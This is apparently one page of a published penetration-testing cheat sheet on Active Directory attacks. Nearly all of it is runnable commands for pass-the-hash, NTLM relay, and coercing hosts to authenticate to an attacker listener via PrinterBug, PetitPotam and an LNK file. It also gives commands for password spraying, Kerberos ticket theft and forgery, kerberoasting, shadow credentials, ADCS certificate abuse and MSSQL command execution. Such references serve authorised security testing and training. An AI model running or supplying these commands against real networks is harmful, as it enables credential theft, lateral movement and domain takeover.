 Access shares:
$ smbclient.py -hashes :23[…]05
example.net/alice@10.5.23.42
Spray hash over a subnet:
$ crackmapexec smb 10.0.1.0/24 -u
alice -d example.net -H 23[…]05
Enable restricted admin mode:
PS > New-ItemProperty -Path
HKLM:\System\CurrentControlSet\Control
\Lsa -Name DisableRestrictedAdmin
-Value 0 -PropertyType DWORD -Force
RDP (requires restricted admin mode):
$ xfreerdp /u:alice /d:example.net
/pth:23[…]05 /v:10.5.23.42
RDP using mimikatz:
mimikatz# sekurlsa::pth /user:alice
/domain:example.net /ntlm: 23[…]05
/run:"mstsc.exe /restrictedadmin"
NTLM Relay
Vulnerable if message signing disabled:
# nmap -n -Pn -p 445 --script smb-
security-mode 10.5.23.0/24
Generate relay list:
$ crackmapexec smb 10.5.23.0/24 --gen-
relay-list targets-smb.txt
Disable SMB and HTTP in Responder.conf and
start Responder for LLMNR/NBT-NS poisoning:
# responder -I eth0
NTLM Relay to target and extract SAM file:
# ntlmrelayx.py -smb2support
-t smb://10.5.23.42
NTLM Relay using socks proxy:
# ntlmrelayx.py -tf targets.txt
-smb2support -socks
Configure ProxyChains & access files via proxy:
$ proxychains smbclient.py
example.net/alice:InvalidPw@10.5.23.42
Coercion / Connection Triggering
A B
Coerce via shortcut file (clickme.lnk):
[InternetShortcut]
URL=https://google.com
IconIndex=0
IconFile=\\10.5.23.42\icon.ico
Coerce via PrinterBug (Print Spooler Service):
$ printerbug.py
example.net/alice:pwd@victim attacker
mimikatz# misc::spooler misc::spooler
/connect:victim /server:attacker
Coerce via PetitPotam (EFS remote protocol):
$ PetitPotam.py -u alice -p hunter2 -d
example.net attacker victim
mimikatz# misc::efs /connect:victim
/server:attacker
Coerce using multiple different techniques:
$ Coercer.py coerce -u alice -p
hunter2 --target victim --listener-ip
attacker
Password Spraying
Display password policy:
C:\> net accounts /domain
Password spraying for all domain users:
C:\> rubeus.exe brute /password:s3cret
Password spraying for certain users:
C:\> rubeus.exe brute /users:users.txt
/passwords:passwords.txt
$ kerbrute passwordspray --dc 10.0.0.5
-d example.net users.txt hunter2
Kerberos
List Kerberos tickets:
C:\> klist
C:\> rubeus.exe klist
C:\> rubeus.exe triage
Dump Kerberos keys:
mimikatz# sekurlsa::ekeys
Get TGT for current user:
C:\> rubeus.exe tgtdeleg
Get TGT for specific user:
C:\> rubeus.exe asktgt /user:alice
/domain:example.net /password:pwd /ptt
Pass-the-key using /rc4, /aes128 or /aes256.
Pass-the-Ticket:
C:\> Rubeus.exe ptt /ticket:doI[…]=
Dump tickets (luid from rubeus klist)
C:\> rubeus.exe dump /luid:0x234205
/nowrap
Import ticket:
C:\> rubeus.exe ptt /ticket:doI[…]=
Get ST:
C:\> rubeus.exe asktgs /ticket:doI[…]=
/service:cifs/dc.example.net /ptt
S4U2Self (machine account to local admin):
C:\> rubeus.exe asktgt /nowrap
/domain:example.net /user:"MYHOST$"
/aes256:23[...]05
C:\> rubeus.exe s4u /self /nowrap
/impersonateuser:domainadmin
/altservice:cifs/server.example.net
/ticket:doI[…]=
Kerberoasting
Get users with SPN:
PS > Get-DomainUser -SPN
Kerberoast (hashcat mode 13100):
C:\> rubeus.exe kerberoast
/outfile:hashes.txt
Get users which do not require preauth:
PS > Get-DomainUser -UACFilter
DONT_REQ_PREAUTH
AS-REP roast (hashcat mode 18200):
C:\> rubeus.exe asreproast
/format:hashcat /outfile:hashes.txt
Kerberos Delegation
Get unconstrained delegation systems:
PS > Get-DomainComputer -Unconstrained
Watch for forwardable tickets:
C:\> rubeus.exe monitor /interval:10
/nowrap
Coerce DC, import ticket & DCSync to privesc.
Get constrained delegation systems:
PS > Get-DomainUser -TrustedToAuth
PS > Get-DomainComputer -TrustedToAuth
Get ST using constrained delegation account:
C:\> rubeus.exe s4u
/domain:example.net /user:sql_user
/rc4:23[…]05 /impersonateuser:alice
/msdsspn:cifs/server.example.net
/altservice:host /ptt /nowrap
DACL / Shadow Credentials
Use GenericAll/GenericWrite to add certificate:
C:\> whisker.exe add /target:alice
Get NTLM hash via PKINIT/U2U:
C:\> rubeus.exe asktgt /user:alice
/certificate:MI[…]= /password:hunter2
/domain:example.net /dc:dc.example.net
/getcredentials /show
Remove certificate to cleanup:
C:\> whisker.exe clean /target:alice
Active Directory Certificate Services
List CAs & find vulnerable templates:
C:\> certify.exe cas
C:\> certify.exe find /vulnerable
Request certificate with specified subject:
C:\> certify.exe request
/ca:ca.example.net\CA /template:ESC1
/altname:bob /install
Use certificate to get Kerberos ticket:
C:\> rubeus.exe asktgt /ptt /user:bob
/certificate:crt.pfx /password:hunter2
/domain:example.net /dc:dc.example.net
NTLM relay to HTTP enrollment endpoint:
$ ntlmrelayx.py -t
http://10.5.23.42/certsrv/certfnsh.asp
-smb2support --adcs --template Machine
MS SQL
Use PowerUpSQL & get instances:
PS > Import-Module PowerUpSQL.ps1
PS > $t = Get-SQLInstanceDomain | Get-
SQLConnectionTest | ? { $_.Status -eq
"Accessible" }; $t
Get information & vulnerabilities:
PS > $t | Get-SQLServerInfo
PS > $t | Invoke-SQLAudit -v
Coerce (alternatively xp_fileexist):
PS > Get-SQLQuery -Verbose -Query
"EXEC master.sys.xp_dirtree
'\\10.5.23.42\x,1, 1" -Instance
"mssql.example.net,1433"
Command execution (requires sysadmin):
PS > Invoke-SQLOSCmd -Command "whoami"
-Rawresults -Instance "mssql…,1433"
Useful Online Resources
▪ Compass Link Collection: git.io/secres
▪ The Hacker Recipes: thehacker.recipes
▪ The Hacker Tools: tools.thehacker.recipes
▪ Hacktricks: book.hacktricks.xyz
▪ Red Team Notes: ired.team
▪ Get the latest cheat sheet version at GitHub:
CompassSecurity/Hacking_Tools_Cheat_Sheet
COMPASS SECURITY®
v2.0, September 2023, Compass Security
https://www.compass-security.com
Hacking Tools Cheat Sheet, v2.0, August 2023, Compass Security, https://compass-security.com
3